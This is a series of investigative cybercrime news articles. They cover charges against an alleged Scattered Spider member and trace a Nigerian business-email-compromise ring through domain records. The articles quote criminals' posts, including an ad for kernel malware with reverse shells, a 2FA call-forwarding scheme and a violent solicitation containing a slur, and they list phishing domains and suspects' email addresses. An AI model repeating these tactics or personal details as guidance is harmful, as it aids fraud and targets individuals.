U.S. prosecutors last week levied criminal hacking charges against 19-year-old U.K. national Thalha Jubair for allegedly being a core member of Scattered Spider, a prolific cybercrime group blamed for extorting at least $115 million in ransom payments from victims. The charges came as Jubair and an alleged co-conspirator appeared in a London court to face accusations of hacking into and extorting several large U.K. retailers, the London transit system, and healthcare providers in the United States.
At a court hearing last week, U.K. prosecutors laid out a litany of charges against Jubair and 18-year-old Owen Flowers, accusing the teens of involvement in an August 2024 cyberattack that crippled Transport for London, the entity responsible for the public transport network in the Greater London area.

A court artist sketch of Owen Flowers (left) and Thalha Jubair appearing at Westminster Magistrates’ Court last week. Credit: Elizabeth Cook, PA Wire.
On July 10, 2025, KrebsOnSecurity reported that Flowers and Jubair had been arrested in the United Kingdom in connection with recent Scattered Spider ransom attacks against the retailers Marks & Spencer and Harrods, and the British food retailer Co-op Group.
That story cited sources close to the investigation saying Flowers was the Scattered Spider member who anonymously gave interviews to the media in the days after the group’s September 2023 ransomware attacks disrupted operations at Las Vegas casinos operated by MGM Resorts and Caesars Entertainment.
The story also noted that Jubair’s alleged handles on cybercrime-focused Telegram channels had far lengthier rap sheets involving some of the more consequential and headline-grabbing data breaches over the past four years. What follows is an account of cybercrime activities that prosecutors have attributed to Jubair’s alleged hacker handles, as told by those accounts in posts to public Telegram channels that are closely monitored by multiple cyber intelligence firms.
Jubair is alleged to have been a core member of the LAPSUS$ cybercrime group that broke into dozens of technology companies beginning in late 2021, stealing source code and other internal data from tech giants including Microsoft, Nvidia, Okta, Rockstar Games, Samsung, T-Mobile, and Uber.
That is, according to the former leader of the now-defunct LAPSUS$. In April 2022, KrebsOnSecurity published internal chat records taken from a server that LAPSUS$ used, and those chats indicate Jubair was working with the group using the nicknames Amtrak and Asyntax. In the middle of the gang’s cybercrime spree, Asyntax told the LAPSUS$ leader not to share T-Mobile’s logo in images sent to the group because he’d been previously busted for SIM-swapping and his parents would suspect he was back at it again.
The leader of LAPSUS$ responded by gleefully posting Asyntax’s real name, phone number, and other hacker handles into a public chat room on Telegram:

In March 2022, the leader of the LAPSUS$ data extortion group exposed Thalha Jubair’s name and hacker handles in a public chat room on Telegram.
That story about the leaked LAPSUS$ chats also connected Amtrak/Asyntax to several previous hacker identities, including “Everlynn,” who in April 2021 began offering a cybercriminal service that sold fraudulent “emergency data requests” targeting the major social media and email providers.
In these so-called “fake EDR” schemes, the hackers compromise email accounts tied to police departments and government agencies, and then send unauthorized demands for subscriber data (e.g. username, IP/email address), while claiming the information being requested can’t wait for a court order because it relates to an urgent matter of life and death.

The roster of the now-defunct “Infinity Recursion” hacking team, which sold fake EDRs between 2021 and 2022. The founder “Everlynn” has been tied to Jubair. The member listed as “Peter” became the leader of LAPSUS$ who would later post Jubair’s name, phone number and hacker handles into LAPSUS$’s chat channel.
Prosecutors in New Jersey last week alleged Jubair was part of a threat group variously known as Scattered Spider, 0ktapus, and UNC3944, and that he used the nicknames EarthtoStar, Brad, Austin, and Austistic.
Beginning in 2022, EarthtoStar co-ran a bustling Telegram channel called Star Chat, which was home to a prolific SIM-swapping group that relentlessly used voice- and SMS-based phishing attacks to steal credentials from employees at the major wireless providers in the U.S. and U.K.

Jubair allegedly used the handle “Earth2Star,” a core member of a prolific SIM-swapping group operating in 2022. This ad produced by the group lists various prices for SIM swaps.
The group would then use that access to sell a SIM-swapping service that could redirect a target’s phone number to a device the attackers controlled, allowing them to intercept the victim’s phone calls and text messages (including one-time codes). Members of Star Chat targeted multiple wireless carriers with SIM-swapping attacks, but they focused mainly on phishing T-Mobile employees.
In February 2023, KrebsOnSecurity scrutinized more than seven months of these SIM-swapping solicitations on Star Chat, which almost daily peppered the public channel with “Tmo up!” and “Tmo down!” notices indicating periods wherein the group claimed to have active access to T-Mobile’s network.

A redacted receipt from Star Chat’s SIM-swapping service targeting a T-Mobile customer after the group gained access to internal T-Mobile employee tools.
The data showed that Star Chat — along with two other SIM-swapping groups operating at the same time — collectively broke into T-Mobile over a hundred times in the last seven months of 2022. However, Star Chat was by far the most prolific of the three, responsible for at least 70 of those incidents.

The 104 days in the latter half of 2022 in which different known SIM-swapping groups claimed access to T-Mobile employee tools. Star Chat was responsible for a majority of these incidents. Image: krebsonsecurity.com.
A review of EarthtoStar’s messages on Star Chat as indexed by the threat intelligence firm Flashpoint shows this person also sold “AT&T email resets” and AT&T call forwarding services for up to $1,200 per line. EarthtoStar explained the purpose of this service in post on Telegram:
“Ok people are confused, so you know when u login to chase and it says ‘2fa required’ or whatever the fuck, well it gives you two options, SMS or Call. If you press call, and I forward the line to you then who do you think will get said call?”
New Jersey prosecutors allege Jubair also was involved in a mass SMS phishing campaign during the summer of 2022 that stole single sign-on credentials from employees at hundreds of companies. The text messages asked users to click a link and log in at a phishing page that mimicked their employer’s Okta authentication page, saying recipients needed to review pending changes to their upcoming work schedules.
The phishing websites used a Telegram instant message bot to forward any submitted credentials in real-time, allowing the attackers to use the phished username, password and one-time code to log in as that employee at the real employer website.
That weeks-long SMS phishing campaign led to intrusions and data thefts at more than 130 organizations, including LastPass, DoorDash, Mailchimp, Plex and Signal.

A visual depiction of the attacks by the SMS phishing group known as 0ktapus, ScatterSwine, and Scattered Spider. Image: Amitai Cohen twitter.com/amitaico.
EarthtoStar’s group Star Chat specialized in phishing their way into business process outsourcing (BPO) companies that provide customer support for a range of multinational companies, including a number of the world’s largest telecommunications providers. In May 2022, EarthtoStar posted to the Telegram channel “Frauwudchat”:
“Hi, I am looking for partners in order to exfiltrate data from large telecommunications companies/call centers/alike, I have major experience in this field, [including] a massive call center which houses 200,000+ employees where I have dumped all user credentials and gained access to the [domain controller] + obtained global administrator I also have experience with REST API’s and programming. I have extensive experience with VPN, Citrix, cisco anyconnect, social engineering + privilege escalation. If you have any Citrix/Cisco VPN or any other useful things please message me and lets work.”
At around the same time in the Summer of 2022, at least two different accounts tied to Star Chat — “RocketAce” and “Lopiu” — introduced the group’s services to denizens of the Russian-language cybercrime forum Exploit, including:
-SIM-swapping services targeting Verizon and T-Mobile customers;
-Dynamic phishing pages targeting customers of single sign-on providers like Okta;
-Malware development services;
-The sale of extended validation (EV) code signing certificates.

The user “Lopiu” on the Russian cybercrime forum Exploit advertised many of the same unique services offered by EarthtoStar and other Star Chat members. Image source: ke-la.com.
These two accounts on Exploit created multiple sales threads in which they claimed administrative access to U.S. telecommunications providers and asked other Exploit members for help in monetizing that access. In June 2022, RocketAce, which appears to have been just one of EarthtoStar’s many aliases, posted to Exploit:
Hello. I have access to a telecommunications company’s citrix and vpn. I would like someone to help me break out of the system and potentially attack the domain controller so all logins can be extracted we can discuss payment and things leave your telegram in the comments or private message me ! Looking for someone with knowledge in citrix/privilege escalation
On Nov. 15, 2022, EarthtoStar posted to their Star Sanctuary Telegram channel that they were hiring malware developers with a minimum of three years of experience and the ability to develop rootkits, backdoors and malware loaders.
“Optional: Endorsed by advanced APT Groups (e.g. Conti, Ryuk),” the ad concluded, referencing two of Russia’s most rapacious and destructive ransomware affiliate operations. “Part of a nation-state / ex-3l (3 letter-agency).”
The Telegram and Discord chat channels wherein Flowers and Jubair allegedly planned and executed their extortion attacks are part of a loose-knit network known as the Com, an English-speaking cybercrime community consisting mostly of individuals living in the United States, the United Kingdom, Canada and Australia.
Many of these Com chat servers have hundreds to thousands of members each, and some of the more interesting solicitations on these communities are job offers for in-person assignments and tasks that can be found if one searches for posts titled, “If you live near,” or “IRL job” — short for “in real life” job.
These “violence-as-a-service” solicitations typically involve “brickings,” where someone is hired to toss a brick through the window at a specified address. Other IRL jobs for hire include tire-stabbings, molotov cocktail hurlings, drive-by shootings, and even home invasions. The people targeted by these services are typically other criminals within the community, but it’s not unusual to see Com members asking others for help in harassing or intimidating security researchers and even the very law enforcement officers who are investigating their alleged crimes.
It remains unclear what precipitated this incident or what followed directly after, but on January 13, 2023, a Star Sanctuary account used by EarthtoStar solicited the home invasion of a sitting U.S. federal prosecutor from New York. That post included a photo of the prosecutor taken from the Justice Department’s website, along with the message:
“Need irl niggas, in home hostage shit no fucking pussies no skinny glock holding 100 pound niggas either”
Throughout late 2022 and early 2023, EarthtoStar’s alias “Brad” (a.k.a. “Brad_banned”) frequently advertised Star Chat’s malware development services, including custom malicious software designed to hide the attacker’s presence on a victim machine:
We can develop KERNEL malware which will achieve persistence for a long time,
bypass firewalls and have reverse shell access.This shit is literally like STAGE 4 CANCER FOR COMPUTERS!!!
Kernel meaning the highest level of authority on a machine.
This can range to simple shells to Bootkits.Bypass all major EDR’s (SentinelOne, CrowdStrike, etc)
Patch EDR’s scanning functionality so it’s rendered useless!Once implanted, extremely difficult to remove (basically impossible to even find)
Development Experience of several years and in multiple APT Groups.Be one step ahead of the game. Prices start from $5,000+. Message @brad_banned to get a quote
In September 2023 , both MGM Resorts and Caesars Entertainment suffered ransomware attacks at the hands of a Russian ransomware affiliate program known as ALPHV and BlackCat. Caesars reportedly paid a $15 million ransom in that incident.
Within hours of MGM publicly acknowledging the 2023 breach, members of Scattered Spider were claiming credit and telling reporters they’d broken in by social engineering a third-party IT vendor. At a hearing in London last week, U.K. prosecutors told the court Jubair was found in possession of more than $50 million in ill-gotten cryptocurrency, including funds that were linked to the Las Vegas casino hacks.
The Star Chat channel was finally banned by Telegram on March 9, 2025. But U.S. prosecutors say Jubair and fellow Scattered Spider members continued their hacking, phishing and extortion activities up until September 2025.
In April 2025, the Com was buzzing about the publication of “The Com Cast,” a lengthy screed detailing Jubair’s alleged cybercriminal activities and nicknames over the years. This account included photos and voice recordings allegedly of Jubair, and asserted that in his early days on the Com Jubair used the nicknames Clark and Miku (these are both aliases used by Everlynn in connection with their fake EDR services).

Thalha Jubair (right), without his large-rimmed glasses, in an undated photo posted in The Com Cast.
More recently, the anonymous Com Cast author(s) claimed, Jubair had used the nickname “Operator,” which corresponds to a Com member who ran an automated Telegram-based doxing service that pulled consumer records from hacked data broker accounts. That public outing came after Operator allegedly seized control over the Doxbin, a long-running and highly toxic community that is used to “dox” or post deeply personal information on people.
“Operator/Clark/Miku: A key member of the ransomware group Scattered Spider, which consists of a diverse mix of individuals involved in SIM swapping and phishing,” the Com Cast account stated. “The group is an amalgamation of several key organizations, including Infinity Recursion (owned by Operator), True Alcorians (owned by earth2star), and Lapsus, which have come together to form a single collective.”
The New Jersey complaint (PDF) alleges Jubair and other Scattered Spider members committed computer fraud, wire fraud, and money laundering in relation to at least 120 computer network intrusions involving 47 U.S. entities between May 2022 and September 2025. The complaint alleges the group’s victims paid at least $115 million in ransom payments.
U.S. authorities say they traced some of those payments to Scattered Spider to an Internet server controlled by Jubair. The complaint states that a cryptocurrency wallet discovered on that server was used to purchase several gift cards, one of which was used at a food delivery company to send food to his apartment. Another gift card purchased with cryptocurrency from the same server was allegedly used to fund online gaming accounts under Jubair’s name. U.S. prosecutors said that when they seized that server they also seized $36 million in cryptocurrency.
The complaint also charges Jubair with involvement in a hacking incident in January 2025 against the U.S. courts system that targeted a U.S. magistrate judge overseeing a related Scattered Spider investigation. That other investigation appears to have been the prosecution of Noah Michael Urban, a 20-year-old Florida man charged in November 2024 by prosecutors in Los Angeles as one of five alleged Scattered Spider members.
Urban pleaded guilty in April 2025 to wire fraud and conspiracy charges, and in August he was sentenced to 10 years in federal prison. Speaking with KrebsOnSecurity from jail after his sentencing, Urban asserted that the judge gave him more time than prosecutors requested because he was mad that Scattered Spider hacked his email account.

Noah “Kingbob” Urban, posting to Twitter/X around the time of his sentencing on Aug. 20.
A court transcript (PDF) from a status hearing in February 2025 shows Urban was telling the truth about the hacking incident that happened while he was in federal custody. The judge told attorneys for both sides that a co-defendant in the California case was trying to find out about Mr. Urban’s activity in the Florida case, and that the hacker accessed the account by impersonating a judge over the phone and requesting a password reset.
Allison Nixon is chief research officer at the New York based security firm Unit 221B, and easily one of the world’s leading experts on Com-based cybercrime activity. Nixon said the core problem with legally prosecuting well-known cybercriminals from the Com has traditionally been that the top offenders tend to be under the age of 18, and thus difficult to charge under federal hacking statutes.
In the United States, prosecutors typically wait until an underage cybercrime suspect becomes an adult to charge them. But until that day comes, she said, Com actors often feel emboldened to continue committing — and very often bragging about — serious cybercrime offenses.
“Here we have a special category of Com offenders that effectively enjoy legal immunity,” Nixon told KrebsOnSecurity. “Most get recruited to Com groups when they are older, but of those that join very young, such as 12 or 13, they seem to be the most dangerous because at that age they have no grounding in reality and so much longevity before they exit their legal immunity.”
Nixon said U.K. authorities face the same challenge when they briefly detain and search the homes of underage Com suspects: Namely, the teen suspects simply go right back to their respective cliques in the Com and start robbing and hurting people again the minute they’re released.
Indeed, the U.K. court heard from prosecutors last week that both Scattered Spider suspects were detained and/or searched by local law enforcement on multiple occasions, only to return to the Com less than 24 hours after being released each time.
“What we see is these young Com members become vectors for perpetrators to commit enormously harmful acts and even child abuse,” Nixon said. “The members of this special category of people who enjoy legal immunity are meeting up with foreign nationals and conducting these sometimes heinous acts at their behest.”
Nixon said many of these individuals have few friends in real life because they spend virtually all of their waking hours on Com channels, and so their entire sense of identity, community and self-worth gets wrapped up in their involvement with these online gangs. She said if the law was such that prosecutors could treat these people commensurate with the amount of harm they cause society, that would probably clear up a lot of this problem.
“If law enforcement was allowed to keep them in jail, they would quit reoffending,” she said.
The Times of London reports that Flowers is facing three charges under the Computer Misuse Act: two of conspiracy to commit an unauthorized act in relation to a computer causing/creating risk of serious damage to human welfare/national security and one of attempting to commit the same act. Maximum sentences for these offenses can range from 14 years to life in prison, depending on the impact of the crime.
Jubair is reportedly facing two charges in the U.K.: One of conspiracy to commit an unauthorized act in relation to a computer causing/creating risk of serious damage to human welfare/national security and one of failing to comply with a section 49 notice to disclose the key to protected information.
In the United States, Jubair is charged with computer fraud conspiracy, two counts of computer fraud, wire fraud conspiracy, two counts of wire fraud, and money laundering conspiracy. If extradited to the U.S., tried and convicted on all charges, he faces a maximum penalty of 95 years in prison.
In July 2025, the United Kingdom barred victims of hacking from paying ransoms to cybercriminal groups unless approved by officials. U.K. organizations that are considered part of critical infrastructure reportedly will face a complete ban, as will the entire public sector. U.K. victims of a hack are now required to notify officials to better inform policymakers on the scale of Britain’s ransomware problem.
For further reading (bless you), check out Bloomberg’s poignant story last week based on a year’s worth of jailhouse interviews with convicted Scattered Spider member Noah Urban.
KrebsOnSecurity recently heard from a reader whose boss’s email account got phished and was used to trick one of the company’s customers into sending a large payment to scammers. An investigation into the attacker’s infrastructure points to a long-running Nigerian cybercrime ring that is actively targeting established companies in the transportation and aviation industries.

Image: Shutterstock, Mr. Teerapon Tiuekhom.
A reader who works in the transportation industry sent a tip about a recent successful phishing campaign that tricked an executive at the company into entering their credentials at a fake Microsoft 365 login page. From there, the attackers quickly mined the executive’s inbox for past communications about invoices, copying and modifying some of those messages with new invoice demands that were sent to some of the company’s customers and partners.
Speaking on condition of anonymity, the reader said the resulting phishing emails to customers came from a newly registered domain name that was remarkably similar to their employer’s domain, and that at least one of their customers fell for the ruse and paid a phony invoice. They said the attackers had spun up a look-alike domain just a few hours after the executive’s inbox credentials were phished, and that the scam resulted in a customer suffering a six-figure financial loss.
The reader also shared that the email addresses in the registration records for the imposter domain — roomservice801@gmail.com — is tied to many such phishing domains. Indeed, a search on this email address at DomainTools.com finds it is associated with at least 240 domains registered in 2024 or 2025. Virtually all of them mimic legitimate domains for companies in the aerospace and transportation industries worldwide.
An Internet search for this email address reveals a humorous blog post from 2020 on the Russian forum hackware[.]ru, which found roomservice801@gmail.com was tied to a phishing attack that used the lure of phony invoices to trick the recipient into logging in at a fake Microsoft login page. We’ll come back to this research in a moment.
DomainTools shows that some of the early domains registered to roomservice801@gmail.com in 2016 include other useful information. For example, the WHOIS records for alhhomaidhicentre[.]biz reference the technical contact of “Justy John” and the email address justyjohn50@yahoo.com.
A search at DomainTools found justyjohn50@yahoo.com has been registering one-off phishing domains since at least 2012. At this point, I was convinced that some security company surely had already published an analysis of this particular threat group, but I didn’t yet have enough information to draw any solid conclusions.
DomainTools says the Justy John email address is tied to more than two dozen domains registered since 2012, but we can find hundreds more phishing domains and related email addresses simply by pivoting on details in the registration records for these Justy John domains. For example, the street address used by the Justy John domain axisupdate[.]net — 7902 Pelleaux Road in Knoxville, TN — also appears in the registration records for accountauthenticate[.]com, acctlogin[.]biz, and loginaccount[.]biz, all of which at one point included the email address rsmith60646@gmail.com.
That Rsmith Gmail address is connected to the 2012 phishing domain alibala[.]biz (one character off of the Chinese e-commerce giant alibaba.com, with a different top-level domain of .biz). A search in DomainTools on the phone number in those domain records — 1.7736491613 — reveals even more phishing domains as well as the Nigerian phone number “2348062918302” and the email address michsmith59@gmail.com.
DomainTools shows michsmith59@gmail.com appears in the registration records for the domain seltrock[.]com, which was used in the phishing attack documented in the 2020 Russian blog post mentioned earlier. At this point, we are just two steps away from identifying the threat actor group.
The same Nigerian phone number shows up in dozens of domain registrations that reference the email address sebastinekelly69@gmail.com, including 26i3[.]net, costamere[.]com, danagruop[.]us, and dividrilling[.]com. A Web search on any of those domains finds they were indexed in an “indicator of compromise” list on GitHub maintained by Palo Alto Networks‘ Unit 42 research team.
According to Unit 42, the domains are the handiwork of a vast cybercrime group based in Nigeria that it dubbed “SilverTerrier” back in 2014. In an October 2021 report, Palo Alto said SilverTerrier excels at so-called “business e-mail compromise” or BEC scams, which target legitimate business email accounts through social engineering or computer intrusion activities. BEC criminals use that access to initiate or redirect the transfer of business funds for personal gain.
Palo Alto says SilverTerrier encompasses hundreds of BEC fraudsters, some of whom have been arrested in various international law enforcement operations by Interpol. In 2022, Interpol and the Nigeria Police Force arrested 11 alleged SilverTerrier members, including a prominent SilverTerrier leader who’d been flaunting his wealth on social media for years. Unfortunately, the lure of easy money, endemic poverty and corruption, and low barriers to entry for cybercrime in Nigeria conspire to provide a constant stream of new recruits.
BEC scams were the 7th most reported crime tracked by the FBI’s Internet Crime Complaint Center (IC3) in 2024, generating more than 21,000 complaints. However, BEC scams were the second most costly form of cybercrime reported to the feds last year, with nearly $2.8 billion in claimed losses. In its 2025 Fraud and Control Survey Report, the Association for Financial Professionals found 63 percent of organizations experienced a BEC last year.
Poking at some of the email addresses that spool out from this research reveals a number of Facebook accounts for people residing in Nigeria or in the United Arab Emirates, many of whom do not appear to have tried to mask their real-life identities. Palo Alto’s Unit 42 researchers reached a similar conclusion, noting that although a small subset of these crooks went to great lengths to conceal their identities, it was usually simple to learn their identities on social media accounts and the major messaging services.
Palo Alto said BEC actors have become far more organized over time, and that while it remains easy to find actors working as a group, the practice of using one phone number, email address or alias to register malicious infrastructure in support of multiple actors has made it far more time consuming (but not impossible) for cybersecurity and law enforcement organizations to sort out which actors committed specific crimes.
“We continue to find that SilverTerrier actors, regardless of geographical location, are often connected through only a few degrees of separation on social media platforms,” the researchers wrote.
Palo Alto has published a useful list of recommendations that organizations can adopt to minimize the incidence and impact of BEC attacks. Many of those tips are prophylactic, such as conducting regular employee security training and reviewing network security policies.
But one recommendation — getting familiar with a process known as the “financial fraud kill chain” or FFKC — bears specific mention because it offers the single best hope for BEC victims who are seeking to claw back payments made to fraudsters, and yet far too many victims don’t know it exists until it is too late.

Image: ic3.gov.
As explained in this FBI primer, the International Financial Fraud Kill Chain is a partnership between federal law enforcement and financial entities whose purpose is to freeze fraudulent funds wired by victims. According to the FBI, viable victim complaints filed with ic3.gov promptly after a fraudulent transfer (generally less than 72 hours) will be automatically triaged by the Financial Crimes Enforcement Network (FinCEN).
The FBI noted in its IC3 annual report (PDF) that the FFKC had a 66 percent success rate in 2024. Viable ic3.gov complaints involve losses of at least $50,000, and include all records from the victim or victim bank, as well as a completed FFKC form (provided by FinCEN) containing victim information, recipient information, bank names, account numbers, location, SWIFT, and any additional information.
Authorities in the United Kingdom this week arrested four people aged 17 to 20 in connection with recent data theft and extortion attacks against the retailers Marks & Spencer and Harrods, and the British food retailer Co-op Group. The breaches have been linked to a prolific but loosely-affiliated cybercrime group dubbed “Scattered Spider,” whose other recent victims include multiple airlines.
The U.K.’s National Crime Agency (NCA) declined verify the names of those arrested, saying only that they included two males aged 19, another aged 17, and 20-year-old female.
Scattered Spider is the name given to an English-speaking cybercrime group known for using social engineering tactics to break into companies and steal data for ransom, often impersonating employees or contractors to deceive IT help desks into granting access. The FBI warned last month that Scattered Spider had recently shifted to targeting companies in the retail and airline sectors.
